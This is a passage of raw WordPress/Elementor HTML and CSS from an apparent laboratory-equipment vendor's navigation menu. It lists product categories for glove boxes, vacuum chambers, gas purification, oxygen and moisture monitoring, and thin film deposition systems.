.elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-b9dfb28 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-b9dfb28 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-b9dfb28 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-b9dfb28{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-b9dfb28 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-6577d3b4 .elementor-icon-list-icon i{color:#FE1100;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-6577d3b4 .elementor-icon-list-icon svg{fill:#FE1100;transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-6577d3b4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-6577d3b4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5235 .elementor-element.elementor-element-6577d3b4 .elementor-icon-list-item > a{font-weight:bold;}.elementor-5235 .elementor-element.elementor-element-6577d3b4 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-689e0aae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-5235 .elementor-element.elementor-element-689e0aae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-5235 .elementor-element.elementor-element-689e0aae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-5235 .elementor-element.elementor-element-689e0aae .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-689e0aae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-689e0aae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-5235 .elementor-element.elementor-element-689e0aae .elementor-icon-list-icon i{color:#EF0202;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-689e0aae .elementor-icon-list-icon svg{fill:#EF0202;transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-689e0aae{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-689e0aae .elementor-icon-list-icon{padding-right:0px;}.elementor-5235 .elementor-element.elementor-element-689e0aae .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-689e0aae .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}@media(min-width:768px){.elementor-5235 .elementor-element.elementor-element-5bed627c{width:33%;}.elementor-5235 .elementor-element.elementor-element-69791523{width:30%;}.elementor-5235 .elementor-element.elementor-element-1c2187af{width:4.815%;}.elementor-5235 .elementor-element.elementor-element-152ca26b{width:32%;}}</style>		<div data-elementor-type="section" data-elementor-id="5235" class="elementor elementor-5235" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-19b0cef8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19b0cef8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5bed627c" data-id="5bed627c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b12b88b elementor-widget elementor-widget-heading" data-id="6b12b88b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/glove-box/glove-box-system/">Glovebox System </a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-23345a2d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="23345a2d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/glove-box-system/standard-glove-box/">

											<span class="elementor-icon-list-text">Standard Glove box</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/glove-box-system/acrylic-glove-box/">

											<span class="elementor-icon-list-text">Acrylic Glove Box</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/glove-box-system/laminar-flow-glovebox/">

											<span class="elementor-icon-list-text">Laminar Flow Glovebox</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2c33e269 elementor-widget elementor-widget-heading" data-id="2c33e269" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/glove-box/glovebox-chamber-accessories/">Glovebox Chambers</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-417dae47 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="417dae47" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-chambers-vacuum-components/stainless-steel-vacuum-chambers-chambers/">

											<span class="elementor-icon-list-text">Stainless Steel Vacuum Chambers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-chambers-vacuum-components/acrylic-vacuum-chambers/">

											<span class="elementor-icon-list-text">Acrylic Vacuum Chambers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-chambers-vacuum-components/desiccator-cabinet/">

											<span class="elementor-icon-list-text">Desiccator Cabinet</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3ebaa8a0 elementor-widget elementor-widget-heading" data-id="3ebaa8a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/glove-box/glovebox-chamber-accessories/">Glovebox Chamber Accessories
</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-50780d61 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="50780d61" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/glovebox-chamber-accessories/glove-box-gloves/">

											<span class="elementor-icon-list-text">Glove Box Gloves</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/glovebox-chamber-accessories/glove-port/">

											<span class="elementor-icon-list-text">Glove Port</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">HEPA Filters</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-69791523" data-id="69791523" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56430423 elementor-widget elementor-widget-heading" data-id="56430423" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/glove-box/vacuum-system/">Antechambers
</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-5ca81841 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ca81841" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/antechambers/main-antechambers/">

											<span class="elementor-icon-list-text">Main Antechambers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/antechambers/mini-antechambers/">

											<span class="elementor-icon-list-text">Mini Antechambers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-611e0863 elementor-widget elementor-widget-heading" data-id="611e0863" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/glove-box/gas-purification/">Gas Purification</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-1b9d3d7a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b9d3d7a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/gas-purification/control-system/">

											<span class="elementor-icon-list-text">Control System</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/gas-purification/cycle-system/">

											<span class="elementor-icon-list-text">Cycle System</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9084c6 elementor-widget elementor-widget-heading" data-id="f9084c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/glove-box/vacuum-system/">Vacuum System</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-29d363f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="29d363f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/glovebox-chamber-accessories/glove-box-gloves/">

											<span class="elementor-icon-list-text">Oil Mist Eliminator</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-53bd9a0 elementor-widget elementor-widget-heading" data-id="53bd9a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/glove-box/solvent-filter/"> Solvent Filter</a></h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c2187af" data-id="1c2187af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76f285b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76f285b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c551b3d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c551b3d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-152ca26b" data-id="152ca26b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d5b152 elementor-widget elementor-widget-heading" data-id="5d5b152" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/glove-box/monitoring-system/">Monitoring System</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-ea8924e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ea8924e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/monitoring-system/moisture-transmitter/">

											<span class="elementor-icon-list-text"> Moisture Transmitter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/monitoring-system/oxygen-analyzer/">

											<span class="elementor-icon-list-text">Oxygen Analyzer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/monitoring-system/oxygen-sensor/">

											<span class="elementor-icon-list-text">Oxygen Sensor</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8e858bf elementor-widget elementor-widget-heading" data-id="8e858bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/glove-box/glovebox-accessories/">Glovebox Accessories</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-b9dfb28 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b9dfb28" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/monitoring-system/moisture-transmitter/">

											<span class="elementor-icon-list-text">Microscope</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/monitoring-system/oxygen-analyzer/">

											<span class="elementor-icon-list-text">Ionizer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/monitoring-system/oxygen-sensor/">

											<span class="elementor-icon-list-text">Feedthroughs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Valves</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Freezers / Cooling Units</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Vacuum Drying Ovens</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-6577d3b4 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6577d3b4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-689e0aae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="689e0aae" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
	</ul>
</li>
	<li id="menu-item-4599" class="inner-700 rh-el-onhover load-block-5237 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/product-category/coating-equipment/">Thin Film Deposition System</a>
	<ul class="sub-menu">
		<li id="menu-item-5711" class="menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-5237 .elementor-element.elementor-element-5daa8280{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5237 .elementor-element.elementor-element-5daa8280 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5237 .elementor-element.elementor-element-336ea99c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-65336352{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-4e15af47{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-9c81312{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-75d4e9c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-7dc92245 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-63aca0c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-1b41d281 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5237 .elementor-element.elementor-element-1b41d281 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5237 .elementor-element.elementor-element-1b41d281 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5237 .elementor-element.elementor-element-1b41d281 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-1b41d281 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-1b41d281 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5237 .elementor-element.elementor-element-1b41d281 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-1b41d281 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-1b41d281{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-1b41d281 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-210d873 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-210d873 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-210d873 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-210d873 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-210d873 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-210d873 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5237 .elementor-element.elementor-element-210d873 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-210d873 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-210d873{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-210d873 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-6a6e98ff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-6a6e98ff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-6a6e98ff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-6a6e98ff .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-6a6e98ff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-6a6e98ff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5237 .elementor-element.elementor-element-6a6e98ff .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-6a6e98ff .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-6a6e98ff{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-6a6e98ff .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-2c723cc8 .elementor-icon-list-icon i{color:#FE1100;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-2c723cc8 .elementor-icon-list-icon svg{fill:#FE1100;transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-2c723cc8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-2c723cc8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5237 .elementor-element.elementor-element-2c723cc8 .elementor-icon-list-item > a{font-weight:bold;}.elementor-5237 .elementor-element.elementor-element-2c723cc8 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}@media(min-width:768px){.elementor-5237 .elementor-element.elementor-element-336ea99c{width:31.167%;}.elementor-5237 .elementor-element.elementor-element-32072b50{width:26%;}.elementor-5237 .elementor-element.elementor-element-7dc92245{width:2.648%;}.elementor-5237 .elementor-element.elementor-element-6f620f{width:40%;}}</style>		<div data-elementor-type="section" data-elementor-id="5237" class="elementor elementor-5237" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5daa8280 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5daa8280" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-336ea99c" data-id="336ea99c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ee04931 elementor-widget elementor-widget-heading" data-id="5ee04931" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/coating-equipment/coating-system/">Thin Film System</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-65336352 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65336352" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/coating-equipment/coating-system/resistive-thermal/">

											<span class="elementor-icon-list-text">Resistive Thermal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/coating-equipment/coating-system/sputter-deposition/">

											<span class="elementor-icon-list-text">Sputter Deposition</span>
